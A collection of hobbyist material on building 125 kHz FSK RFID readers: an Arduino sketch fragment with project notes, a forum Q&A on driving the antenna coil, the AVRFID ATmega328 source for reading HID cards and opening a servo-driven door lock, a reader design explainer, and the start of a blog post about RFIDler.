  Serial.begin(9600);
  Timer1.initialize(7);  // initialize timer1, and set the frequency; this drives both the LC tank as well as the pulse timing clock
  // note: modify this as needed to achieve resonance and good match with the desired tags
  // the argument value is in microseconds per RF cycle, so 8us will yield RF of 125kHz, 7us --> 143kHz, etc.

  Timer1.pwm(9, 512);           // setup pwm on pin 9, 50% duty cycle
  Timer1.attachInterrupt(callback);  // attaches callback() as a timer overflow interrupt, once per RF cycle

  pinMode(ledPin, OUTPUT);      // sets the digital pin 13 as output for scope monitoring
  pinMode(inPin, INPUT);      // sets the digital pin 7 as input to sense receiver input signal
  pinMode(grnLED, OUTPUT);
  pinMode(redLED, OUTPUT);
  digitalWrite(grnLED, 0);
  digitalWrite(redLED, 1);
}

void callback()
{
  val = digitalRead(inPin);
  digitalWrite(ledPin, val); // for monitoring
  bitlenctr++;
  if(val != curState) {
    // got a transition
    curState = val;
    if(val == 1) {
      // got a start of cycle (low to high transition)
      if(index < maxBuf) {
        raw[index++] = bitlenctr;
      }
      bitlenctr = 1;
    }
  }
}

void loop()
{
  if(index >= maxBuf) {

    Serial.print("got buf num: ");
    Serial.println(bufnum);

    if(debug) {
      for(int i = 0; i < maxBuf;
      i++) {
          Serial.print((int)raw[i]);
        Serial.print("/");
      }
      Serial.println("///raw data");
      delay(2000);
    }

    // analyze this buffer
    // first convert pulse durations into raw bits
    int tot1 = 0;
    int tot0 = 0;
    int tote = 0;
    int totp = 0;
    raw[0] = 0;
    for(int i = 1; i < maxBuf; i++) {
      int v = raw[i];
      if(v == 4) {
        raw[i] = 0;
        tot0++;
      }
      else if(v == 5) {
        raw[i] = raw[i - 1];
        totp++;
      }
      else if(v == 6 || v == 7) {
        raw[i] = 1;
        tot1++;
      }
      else {
        raw[i] = 101; // error code
        tote++;
      }
    }

    // next, search for a "start tag" of 15 high bits in a row
    int samecnt = 0;
    int start = -1;
    int lastv = 0;
    for(int i = 0; i < maxBuf; i++) {
      if(raw[i] == lastv) {
        // inside one same bit pattern, keep scanning
        samecnt++;
      }
Status
The device and transceiver antenna have been built and tested on multiple FSK RFID tags of various kinds,
in breadboard and soldered perfboard versions, connected to remote and local probes.
When the probe is properly tuned, the device can reliably detect FSK RFID tags within a range of 0 to at least 2 inches from the coil,
although it may be possible that this can be extended with larger coil sizes and/or other optimizations.
The circuit has also been simulated on Spice, as described below.
Spice simulation
LTspiceIV simulated waveforms of FSK RFID reader plus transponder tag:

As seen in the LTspiceIV screenshot above, the circuit (with a passive virtual ground reference - see note below)
was simulated on a computer, and the results confirmed the essential design, closely replicating the waveforms actually seen on the oscilloscope.
The RFID transponder tag was simulated as a coupled transformer winding with a resonantly tuned capacitor,
shunted to ground by a square-wave signal.
The RFID tag's ground is connected to the main circuit's ground for simulation purposes.
The inductive coupling between the two "transformer windings" is a variable which can be changed in LTspice,
and was varied for testing between 1 and 0.01 (0.015 is shown in the waveforms above),
equivalent to having the RFID tag positioned at different distances from the reader coil.
Notes
- The Vcc/2 virtual ground voltage for IC1's non-inverting input can also be taken directly from
the midpoint of the 100K voltage divider resistors, bypassing the second opamp.
In such a case, the divider's midpoint should be connected to pin3 of IC1 via a 1M resistor. <R3 R4 R5 >
References
- LM324 Quad Operational Amplifier datasheet
- TI application note for single supply opamp use
- World's simplest RFID reader
- Arduino Nano description and specs
- App note for EM4095 IC (this IC officially supports only ASK mode, but much of the analysis is also relevant for FSK)
- Generic info about capacitors and bypass/decoupling
- Generic info about filter design
Arduino RFID reader and pin current sourcing
I'm thinking about building the DIY RFID reader described here http://playground.arduino.cc/Main/DIYRFIDReader, with an arduino uno.
For the LC filter, I have a 330uH inductor at home (and I'm using a 4.7nF capacitor for C1 instead of the 7nF shown on the schematic,
to get at 125khz resonant frequency) and also I'm using 1N4148 diodes instead of 1N914 (I couldn't find them on stock at the local electronics shop).
I did the simulation of the circuit in LT Spice (schematic is quite similar to what the original author has)
and it shows we that the current draw from the arduino pin D9 goes up to 400 mA,
from what I know the AVR can't source more than 50 mA per pin.
Here's the LTSpice circuit:

And the simulation result:

My question is:
what will happen in reality when building the circuit, will the pin source less current than the simulation and it will simply work
or I run the risk of damaging the pin by attempting to source that much current (perhaps not instant damage, but long term) ?
If there is risk for damaging the pin, what solutions do I have to prevent it? Would a simple current limiting resistor do?
Would it be better to use a push-pull configuration like the one below ?

Firstly, the 330uH inductor you already have is almost certainly not suitable
unless it is an air cored inductor wound on some kind of inert magnetic material
or an open ended ferrite rod of reasonably low permeability.
Check what it says on the circuit you linked to.
This coil has to transmit and receive so it needs to be likely a non-bought-in (and likely hand-wound) part.
D9 excessive current in simulation - you need to current limit the top circuit
because it's driving a series resonant coil and capacitor and this will act like a short circuit at resonance.
Maybe try 100 ohms or a bit less.
In your alternative oscillator circuit you've got Q3 upside down in your simulation of the RFID transmitter -
that will cause excessive base currents through Q3 and may easily account for the excessive current from IO D9.
Your tag circuit might also benefit from a 100 ohm in series with the collector of Q1 too.
What does the waveform look like when the tag isn't responding - does it still show amplitude modulation issues?
You are right, the original circuit suggests a hand-wound part, I thought I could use the 330uH filter inductor
It's not clear to me exactly what the difference would be between the inductor I have and a hand-wound inductor.
Would a 220 ohm resistor in series with D9 (not shown in the original circuit)
+ the hand-wound inductor (as described in the original circuit) work?
As for the alternative circuit, you are right about Q3 (I did the picture in a hurry, next time I'll pay more attention).
No that inductor is unsuitable - it has a closed magnetic field due to it being wound on a ferrite toroid.
Minute amounts of magnetic energy would by produced by this and nowhere near enough to power a tag.
220 ohms is worth a try be prepared to lower it should tag distance be small.
AVRFID
Source : A mod of the paralax RFID reader to be able to read 125kHz FSK signals using and AVR
This is a program that was designed to read data from an RFID card at a 125kHz freequency.
It was originialy used to replace the PIC on a paralax RFID reader so that it would be able to read HID rfid cards.
I. Building and Burning the program
There are commands in the source code that will help you compile and burn the program to the ATmega328
To compile the program to a hex file `make hex`
To burn the Hex file and the fusses on unix [Tested on ubuntu]
`sudo avrdude -p m328p -c usbtiny -U flash:w:myproject.hex -U lfuse:w:0xE2:m -U hfuse:w:0xD9:m -U efuse:w:0x07:m`
To Burn Just the program on unix [Tested on ubuntu]
`sudo avrdude -p m328p -c usbtiny -U flash:w:myproject.hex`
On windows you can usually burn the program the same way
 /*****************************************************************************\
 |         This program was written by Asher Glick aglick@tetrakai.com         |
 |             This program is currently under the GNU GPL licence             |
 \*****************************************************************************/

/****************** CHIP SETTINGS ******************\
| This program was designed to run on an ATMEGA328  |
| chip running with an external clock at 8MHz       |
\***************************************************/

/********** FUSE SETTINGS **********\
|   Low Fuse 0xE2                   |
|  High Fuse 0xD9                   |       +- AVRDUDE COMMANDS -+
| Extra Fuse 0x07                   |       | -U lfuse:w:0xe0:m  |
|                                   |       | -U hfuse:w:0xd9:m  |
| These fuse calculations are       |       | -U efuse:w:0xff:m  |
| based off of the usbtiny AVR      |       +--------------------+
| programmer. Other programmers     |
| may have a different fuse number  |
\***********************************/

/************************** AVRDUDE command for 8MHz **************************\
| sudo avrdude -p m328p -c usbtiny -U flash:w:myproject.hex                    |
|                       -U lfuse:w:0xE2:m -U hfuse:w:0xD9:m -U efuse:w:0x07:m  |
|                                                                              |
| NOTE: when messing with fuses, do this at your own risk. These fuses for the |
|        ATMEGA328P (ATMEGA328) worked for me, however if they do not work for |
|        you, it is not my fault                                               |
| NOTE: '-c usbtiny' is incorrect if you are using a different programmer      |
\******************************************************************************/

/******************************* CUSTOM SETTINGS ******************************\
| Settings that can be changed, comment or uncomment these #define settings to |
| make the AVRFID code do different things
\******************************************************************************/

//#define Binary_Tag_Output         // Outputs the Read tag in binary over serial
#define Hexadecimal_Tag_Output    // Outputs the read tag in Hexadecimal over serial
//#define Decimal_Tag_Output        // Outputs the read tag in decimal

#define Manufacturer_ID_Output    // The output will contain the Manufacturer ID (NOT IMPLEMENTED)
#define Site_Code_Output          // The output will contain the Site Code       (NOT IMPLEMENTED)
#define Unique_Id_Output          // The output will contain the Unique ID

//#define Split_Tags_With '-'       // The character to split tags pieces with

//#define Whitelist_Enabled         // When a tag is read it will be compaired
                                  // against a whitelist and one of two functions
                                  // will be run depending on if the id matches


                                 // some conststents

// These values may need to be changed depending on the servo that you are using
#define SERVO_OPEN 575    // open signal value for the servo
#define SERVO_CLOSE 1000  // close signal value for the servo


//20-bit manufacturer code,
//8-bit site code
//16-bit unique id

#define MANUFACTURER_ID_OFFSET 0
#define MANUFACTURER_ID_LENGTH 20

#define SITE_CODE_OFFSET 20
#define SITE_CODE_LENGTH 8

#define UNIQUE_ID_OFFSET 28
#define UNIQUE_ID_LENGTH 16


// these settings are used internally by the program to optimize the settings above
#ifndef serialOut
  #define serialOut
#endif


/// Begin the includes

#include <avr/io.h>
#include <avr/interrupt.h>
#include <stdlib.h>

#define ARRAYSIZE 900   // Number of RF points to collect each time

char * begin;           // points to the bigining of the array
int * names;            // array of valid ID numbers
int namesize;           // size of array of valid ID numbers
volatile int iter;      // the iterator for the placement of count in the array
volatile int count;     // counts 125kHz pulses
volatile int lastpulse; // last value of DEMOD_OUT
volatile int on;        // stores the value of DEMOD_OUT in the interrupt

/********************************* ADD NAMES *********************************\
| This function add allocates the ammount of memory that will be needed to    |
| store the list of names, and adds all the saved names to the allocated      |
| memory for use later in the program                                         |
\*****************************************************************************/
void addNames(void) {
  namesize = 2; // number of IDs in the access list
  names = malloc (sizeof(int) * namesize);
  // change or add more IDs after this point
  names [0] = 12345;
  names [1] = 56101;
}

/******************************* INT0 INTERRUPT *******************************\
| This ISR(INT0_vect) is the interrupt function for INT0. This function is the |
| function that is run each time the 125kHz pulse goes HIGH.                   |
| 1) If this pulse is in a new wave then put the count of the last wave into   |
|     the array                                                                |
| 2) Add one to the count (count stores the number of 125kHz pulses in each    |
|     wave                                                                     |
\******************************************************************************/
ISR(INT0_vect) {
  //Save the value of DEMOD_OUT to prevent re-reading on the same group
  on =(PINB & 0x01);
  // if wave is rising (end of the last wave)
  if (on == 1 && lastpulse == 0 ) {
    // write the data to the array and reset the cound
    begin[iter] = count;
    count = 0;
    iter = iter + 1;
  }
  count = count + 1;
  lastpulse = on;
}

/************************************ WAIT ************************************\
| A generic wait function                                                      |
\******************************************************************************/
void wait (unsigned long time) {
  long i;
  for (i = 0; i < time; i++) {
    asm volatile ("nop");
  }
}

  //////////////////////////////////////////////////////////////////////////////
 //////////////////////////// SERIAL COMMUNICATION ////////////////////////////
//////////////////////////////////////////////////////////////////////////////

/******************************** USART CONFIG ********************************\
| USART_Init(void) initilizes the USART feature, this function needs to be run |
| before any USART functions are used, this function configures the BAUD rate  |
| for the USART and enables the format for transmission                        |
\******************************************************************************/
#define FOSC 8000000 // Clock Speed of the procesor
#define BAUD 19200    // Baud rate (to change the BAUD rate change this variable
#define MYUBRR FOSC/16/BAUD-1 // calculate the number the processor needs
void USART_Init(void) {
  unsigned int ubrr = MYUBRR;
  /*Set baud rate */
  UBRR0H = (unsigned char)(ubrr>>8);
  UBRR0L = (unsigned char)ubrr;
  /*Enable receiver and transmitter */
  UCSR0B = (1<<RXEN0)|(1<<TXEN0);
  /* Set frame format: 8data, 2stop bit */
  UCSR0C = (1<<USBS0)|(3<<UCSZ00);
}

/******************************* USART_Transmit *******************************\
| The USART_Transmit(int) function allows you to send numbers to USART serial  |
| This function only handles numbers up to two digits. If there is one digit   |
| the message contains a space, then the digit converted to ascii. If there    |
| are two digits then the message is the first digit followed by the seccond   |
| If the input is negative then the function will output a newline character   |
\******************************************************************************/
void USART_Transmit(char input )
{
  while ( !( UCSR0A & (1<<UDRE0)) );
  // Put the value into the regester to send
  UDR0 = input;
}
  //////////////////////////////////////////////////////////////////////////////
 ////////////////////////// BASE CONVERSION FUNCTIONS /////////////////////////
//////////////////////////////////////////////////////////////////////////////
char binaryTohex (int four, int three, int two, int one) {
  int value = (one << 0) + (two << 1) + (three << 2) + (four << 3);
  if (value > 9) return 'A' + value - 10;
  return '0' + value;
}

/*********************** GET HEX ARRAY FROM BINARY ARRAY **********************\
|
\******************************************************************************/
int * getHexFromBinary (int * array, int length, int * result) {
  int i;
  int resultLength = (length+3)/4; // +3 so that the resulting number gets rounded up
  // 4 / 4 = 1       [correct]
  // 7 / 4 = 1 (4+3) [still correct]
  // 5 / 4 = 1       [not rounded up]
  // 8 / 4 = 2 (5+3) [correct]

  for (i = 0; i < resultLength; i++) {
    result[i*4] = (array[i+0] << 0)
                + (array[i+1] << 1)
                + (array[i+2] << 2)
                + (array[i+3] << 3);
  }
  return result;
}
/*************************** GET DECIMAL FROM BINARY **************************\
| This function will take in a binary input and return an intiger with the     |
| corrisponding value, assumed as decimal                                      |
\******************************************************************************/
int getDecimalFromBinary (int * array, int length) {
  int result = 0;
  int i;
  for (i = 0; i < length; i++) {
    result = result<<1;
    result += array[i]&0x01;
  }
  return result;
}


void recurseDecimal (unsigned int val) {
  if (val > 0 ) {
    recurseDecimal(val/10);
    USART_Transmit('0'+val%10);
  }
  return;
}

void printDecimal (int array[45]) {
  #ifdef Manufacturer_ID_Output
  int manufacturerId = getDecimalFromBinary( array + MANUFACTURER_ID_OFFSET,MANUFACTURER_ID_LENGTH);
  manufacturerId = getDecimalFromBinary( array + MANUFACTURER_ID_OFFSET,MANUFACTURER_ID_LENGTH);
  recurseDecimal(manufacturerId);
  #endif

  #ifdef Split_Tags_With
    USART_Transmit(Split_Tags_With);
  #endif

  #ifdef Site_Code_Output

  int siteCode = getDecimalFromBinary( array + SITE_CODE_OFFSET,SITE_CODE_LENGTH);
  recurseDecimal(siteCode);
  #endif

  #ifdef Split_Tags_With
    USART_Transmit(Split_Tags_With);
  #endif

  #ifdef Unique_Id_Output
  int lastId = getDecimalFromBinary( array + UNIQUE_ID_OFFSET,UNIQUE_ID_LENGTH);
  recurseDecimal(lastId);
  #endif

  USART_Transmit('\r');
  USART_Transmit('\n');
}
void printHexadecimal (int array[45]) {
  int i;
  #ifdef Manufacturer_ID_Output
  for (i = MANUFACTURER_ID_OFFSET; i < MANUFACTURER_ID_OFFSET+MANUFACTURER_ID_LENGTH; i+=4) {
    USART_Transmit(binaryTohex(array[i],array[i+1],array[i+2],array[i+3]));
  }
  #endif

  #ifdef Split_Tags_With
    USART_Transmit(Split_Tags_With);
  #endif

  #ifdef Site_Code_Output
  for (i = SITE_CODE_OFFSET; i < SITE_CODE_OFFSET+SITE_CODE_LENGTH; i+=4) {
    USART_Transmit(binaryTohex(array[i],array[i+1],array[i+2],array[i+3]));
  }
  #endif

  #ifdef Split_Tags_With
    USART_Transmit(Split_Tags_With);
  #endif

  #ifdef Unique_Id_Output
  for (i = UNIQUE_ID_OFFSET; i < UNIQUE_ID_OFFSET+UNIQUE_ID_LENGTH; i+=4) {
    USART_Transmit(binaryTohex(array[i],array[i+1],array[i+2],array[i+3]));
  }
  #endif
  USART_Transmit('\r');
  USART_Transmit('\n');
}


void printBinary (int array[45]) {
  int i;
  #ifdef Manufacturer_ID_Output
  for (i = MANUFACTURER_ID_OFFSET; i < MANUFACTURER_ID_OFFSET+MANUFACTURER_ID_LENGTH; i++) {
    USART_Transmit('0'+array[i]);
  }
  #endif

  #ifdef Split_Tags_With
    USART_Transmit(Split_Tags_With);
  #endif

  #ifdef Site_Code_Output
  for (i = SITE_CODE_OFFSET; i < SITE_CODE_OFFSET+SITE_CODE_LENGTH; i++) {
    USART_Transmit('0'+array[i]);
  }
  #endif

  #ifdef Split_Tags_With
    USART_Transmit(Split_Tags_With);
  #endif

  #ifdef Unique_Id_Output
  for (i = UNIQUE_ID_OFFSET; i < UNIQUE_ID_OFFSET+UNIQUE_ID_LENGTH; i++) {
    USART_Transmit('0'+array[i]);
  }
  #endif
  USART_Transmit('\r');
  USART_Transmit('\n');
}


/********************************* Search Tag *********************************\
| This function searches for a tag in the list of tags stored in the flash     |
| memory, if the tag is found then the function returns 1 (true) if the tag    |
| is not found then the function returns 0 (false)                             |
\******************************************************************************/
int searchTag (int tag) {
  int i;
  for (i = 0; i < namesize; i++) {
    if (tag == names[i]) {
      return 1;
    }
  }
  return 0;
}


void whiteListSuccess () {
  PORTB |= 0x04;
  // open the door
  OCR1A = 10000 - SERVO_OPEN;
  {
    unsigned long i;
    for (i = 0; i < 2500000; i++) {
      if (!((PINB & (1<<7))>>7)) {
        break;
      }
    }
  }
  //close the door
  OCR1A = 10000 - SERVO_CLOSE;
  {
    unsigned long i;
    for (i = 0; i < 500000; i++) {
      asm volatile ("nop");
    }
  }
  OCR1A = 0;
  wait (5000);
}
void whiteListFailure () {
  PORTB |= 0x08;
  wait (5000);
}


  //////////////////////////////////////////////////////////////////////////////
 ///////////////////////////// ANALYSIS FUNCTIONS /////////////////////////////
//////////////////////////////////////////////////////////////////////////////

/************************* CONVERT RAW DATA TO BINARY *************************\
| Converts the raw 'pulse per wave' count (5,6,or 7) to binary data (0, or 1)  |
\******************************************************************************/
void convertRawDataToBinary (char * buffer) {
  int i;
  for (i = 1; i < ARRAYSIZE; i++) {
    if (buffer[i] == 5) {
      buffer[i] = 0;
    }
    else if (buffer[i] == 7) {
      buffer[i] = 1;
    }
    else if (buffer[i] == 6) {
       buffer[i] = buffer[i-1];
    }
    else {
      buffer[i] = -2;
    }
  }
}

/******************************* FIND START TAG *******************************\
| This function goes through the buffer and tries to find a group of fifteen   |
| or more 1's in a row. This sigifies the start tag. If you took the fifteen   |
| ones in multibit they would come out to be '111' in single-bit               |
\******************************************************************************/
int findStartTag (char * buffer) {
  int i;
  int inARow = 0;
  int lastVal = 0;
  for (i = 0; i < ARRAYSIZE; i++) {
    if (buffer [i] == lastVal) {
      inARow++;
    }
    else {
      // End of the group of bits with the same value
      if (inARow >= 15 && lastVal == 1) {
        // Start tag found
        break;
      }
      // group of bits was not a start tag, search next tag
      inARow = 1;
      lastVal = buffer[i];
    }
  }
  return i;
}

/************************ PARSE MULTIBIT TO SINGLE BIT ************************\
| This function takes in the start tag and starts parsing the multi-bit code   |
| to produce the single bit result in the outputBuffer array the resulting     |
| code is single bit manchester code                                           |
\******************************************************************************/
void parseMultiBitToSingleBit (char * buffer, int startOffset, int outputBuffer[]) {
  int i = startOffset; // the offset value of the start tag
  int lastVal = 0; // what was the value of the last bit
  int inARow = 0; // how many identical bits are in a row// this may need to be 1 but seems to work fine
  int resultArray_index = 0;
  for (;i < ARRAYSIZE; i++) {
    if (buffer [i] == lastVal) {
      inARow++;
    }
    else {
      // End of the group of bits with the same value
      if (inARow >= 4 && inARow <= 8) {
        // there are between 4 and 8 bits of the same value in a row
        // Add one bit to the resulting array
        outputBuffer[resultArray_index] = lastVal;
        resultArray_index += 1;
      }
      else if (inARow >= 9 && inARow <= 14) {
        // there are between 9 and 14 bits of the same value in a row
        // Add two bits to the resulting array
        outputBuffer[resultArray_index] = lastVal;
        outputBuffer[resultArray_index+1] = lastVal;
        resultArray_index += 2;
      }
      else if (inARow >= 15 && lastVal == 0) {
        // there are more then 15 identical bits in a row, and they are 0s
        // this is an end tag
        break;
      }
      // group of bits was not the end tag, continue parsing data
      inARow = 1;
      lastVal = buffer[i];
      if (resultArray_index >= 90) {
        //return;
      }
    }
  }
}

/******************************* Analize Input *******************************\
| analizeInput(void) parses through the global variable and gets the 45 bit   |
| id tag.                                                                     |
| 1) Converts raw pulse per wave count (5,6,7) to binary data (0,1)           |
| 2) Finds a start tag in the code                                            |
| 3) Parses the data from multibit code (11111000000000000111111111100000) to |
|     singlebit manchester code (100110) untill it finds an end tag           |
| 4) Converts manchester code (100110) to binary code (010)                   |
\*****************************************************************************/
void analizeInput (void) {
  int i;                // Generic for loop 'i' counter
  int resultArray[90];  // Parsed Bit code in manchester
  int finalArray[45];   //Parsed Bit Code out of manchester
  int finalArray_index = 0;

  // Initilize the arrays so that any errors or unchanged values show up as 2s
  for (i = 0; i < 90; i ++) { resultArray[i] = 2; }
  for (i = 0; i < 45; i++)  { finalArray[i] = 2;  }

  // Convert raw data to binary
  convertRawDataToBinary (begin);

  // Find Start Tag
  int startOffset = findStartTag(begin);
  PORTB |= 0x10; // turn an led on on pin B5)

  // Parse multibit data to single bit data
  parseMultiBitToSingleBit(begin, startOffset, resultArray);

  // Error checking, see if there are any unset elements of the array
  for (i = 0; i < 88; i++) { // ignore the parody bit ([88] and [89])
    if (resultArray[i] == 2) {
      return;
    }
  }
  //------------------------------------------
  // MANCHESTER DECODING
  //------------------------------------------
  for (i = 0; i < 88; i+=2) { // ignore the parody bit ([88][89])
    if (resultArray[i] == 1 && resultArray[i+1] == 0) {
      finalArray[finalArray_index] = 1;
    }
    else if (resultArray[i] == 0 && resultArray[i+1] == 1) {
      finalArray[finalArray_index] = 0;
    }
    else {
      // The read code is not in manchester, ignore this read tag and try again
      // free the allocated memory and end the function
      return;
    }
    finalArray_index++;
  }

  #ifdef Binary_Tag_Output         // Outputs the Read tag in binary over serial
    printBinary (finalArray);
  #endif

  #ifdef Hexadecimal_Tag_Output    // Outputs the read tag in Hexadecimal over serial
    printHexadecimal (finalArray);
  #endif

  #ifdef Decimal_Tag_Output
    printDecimal (finalArray);
  #endif


  #ifdef Whitelist_Enabled
  if (searchTag(getDecimalFromBinary(finalArray+UNIQUE_ID_OFFSET,UNIQUE_ID_LENGTH))){
    whiteListSuccess ();
  }
  else {
    whiteListFailure();
  }
  #endif
}

/******************************* MAIN FUNCTION *******************************\
| This is the main function, it initilized the variabls and then waits for    |
| interrupt to fill the buffer before analizing the gathered data             |
\*****************************************************************************/
int main (void) {
  int i = 0;

  //------------------------------------------
  // VARIABLE INITLILIZATION
  //------------------------------------------

  // Load the list of valid ID tags
  addNames();

  //==========> PIN INITILIZATION <==========//
  DDRD = 0x00; // 00000000 configure output on port D
  DDRB = 0x1E; // 00011100 configure output on port B

  //=========> SERVO INITILIZATION <=========//
  ICR1 = 10000;// TOP count for the PWM TIMER

  // Set on match, clear on TOP
  TCCR1A  = ((1 << COM1A1) | (1 << COM1A0));
  TCCR1B  = ((1 << CS11) | (1 << WGM13));

  // Move the servo to close Position
  OCR1A = 10000 - SERVO_CLOSE;
  {
    unsigned long j;
    for (j = 0; j < 500000; j++) {
      asm volatile ("nop");
    }
  }
  // Set servo to idle
  OCR1A = 0;

  // USART INITILIZATION
  USART_Init();

  //========> VARIABLE INITILIZATION <=======//
  count = 0;
  begin = malloc (sizeof(char)*ARRAYSIZE);
  iter = 0;
  for (i = 0; i < ARRAYSIZE; i ++) {
    begin[i] = 0;
  }

  //=======> INTERRUPT INITILAIZATION <======//
  sei ();       // enable global interrupts
  EICRA = 0x03; // configure interupt INT0
  EIMSK = 0x01; // enabe interrupt INT0

  //------------------------------------------
  // MAIN LOOP
  //------------------------------------------
  while (1) {
    sei(); //enable interrupts

    while (1) { // while the card is being read
      if (iter >= ARRAYSIZE) { // if the buffer is full
        cli(); // disable interrupts
        break; // continue to analize the buffer
      }
    }

    PORTB &= ~0x1C;

    //analize the array of input
    analizeInput ();

    //reset the saved values to prevent errors when reading another card
    count = 0;
    iter = 0;
    for (i = 0; i < ARRAYSIZE; i ++) {
      begin[i] = 0;
    }
  }
}
RFID Reader Basics
The RFID reader continuously transmits a 125 kHz carrier signal using its antenna. The passive RFID tag, embedded in an id card for example, powers on from the carrier signal. Once powered on, the tag transmits, back to the reader, an FSK encoded signal containing the data stored on the card. The FSK signal is a 125 kHz carrier, with 12.5 kHz as the mark frequency, and a 15.625 kHz as the space frequency. The encoded signal is picked up by the reader's antenna, filtered, and processed on the embedded microcontroller to extract the tag's unique identity. At this point the identity can be matched against the records stored on the reader.
Top Level Design
From the functional description we can extract the basic tasks that a reader must perform:
- Continuously transmit a 125 kHz sinusoidal signal using the antenna
- Receive and filter the signal returning from the tag
- Extract the digital data from the processed signal
- Authenticate the tag using stored records


Schematic Diagram
Let's start peeling off the layers of abstraction.
Following is our schematic implementation of the proposed top level design. Notice that every block on the schematic corresponds to a block in the top level design.
Clock Generator
The clock generator serves a single purpose. It generates a low level 125 kHz square wave for use by the transmitting circuit within the antenna module.
Note that the Microcontroller does not need a clock source as it is using the internal clock of the chip.
Antenna Module
The antenna module takes a 125 kHz square wave input, buffers it, using three shunted inverting gates, and converts it into a 125 kHz sinusoidal wave using the RLC circuit immediately following the buffers. The resulting wave is amplified, using a push pull amplifier, forming the carrier signal, and fed into an antenna that transmits the carrier continuously toward any RFID tag position above it.
The same antenna is used to capture the FSK encoded waveform returning from the tag. This resulting waveform, or simply the 125 kHz carrier, if no tag is present, is available as an output from the antena module.
Note that this is the only stage requiring a 12V supply
Filtering Module
The filtering module's main purpose is to filter out the carrier signal and any noise that was picked up by the antenna.
To get rid of any high frequency interference and the 125 kHz carrier, which contains no data, we apply an envelope detector. The resulting waveform is a sinusoidal waveform of varrying frequency (ie. varrying period, if you prefer), with the variation representing our data.
From the previous stage we still have some low frequency and traces of high frequency interference in our signal. To get rid of both we pass the signal through two active bandpass filters, one at our mark frequency of 12.5 kHz, and one at our space frequency of 15.625 kHz. At this point we have a fairly clean signal at either the mark or the space frequency and minimal noise. The signal is still sinusoidal.
Refer to the Microchip RFID Guide for some illustrations of this process.
Microcontroller
We use a PIC 16F88 chip as the microcontroller.
The chip does not need an external clock source as it is using one of the internal oscillator to generate its clock.
The resistors are used to set the reference level for an internal comparator used to process the output of the filtering stage. The comparator is formed by the reference voltage at RA2 and the output of the filtering module at RA1.
The microcontroller processes the signal coming from the filtering module to extract the bits and decode them into usable data as per HID H10301 format, which is being used by the DuoProx II id cards. The hardware here is not very interesting. Most of the work is done in software on the chip. Read more about the chip and its function here
RFIDler - An open source Software Defined RFID Reader/Writer/Emulator
http://adamsblog.aperturelabs.com/2013/08/rfidler-open-source-software-defined.html
I've said it before and I'll say it again:
I don't understand how it works.
Not only that, but I don't want to understand, and I don't need to understand!
Well, that's not quite true - I need to understand enough to know
which bits I don't need to understand, but then that's it! Stop! Enough already!!!
RFID is, as with a lot of these technologies, mysterious by nature.
It relies on strange physical phenomena like "induction" and "electro-magnetism" and "near-fields", etc.
Yes, what we Code Monkeys like to call "Magic Moonbeams".
It's all very nasty and analoguey. I don't like it. Give me the nice binary digital, please!
So in my never ending quest to find tools that convert the scary analogue world into a nice friendly digital one,
RFID is clearly a prime candidate.
There are lots of RFID/NFC devices out there these days, and you've probably got one or two in your pocket right now -
whether it's your car keys, alarm fob, door entry card, credit card, etc.
Of course, there are endless varieties of RFID readers to access them with,
but what I'd like is something that reads them all, and meets my standard criteria: small and cheap.
To be fair, there are plenty of readers out there that seem to meet this criteria.
You can buy a simple RFID USB reader for as little as 10-15 quid,
but you'll find that it's of limited use as it will almost certainly be dedicated to one 'standard',
and you'd therefore need dozens of them to be able to read 'everything'.
There are also tools like the Proxmark3 that are truly universal and can read pretty much anything,
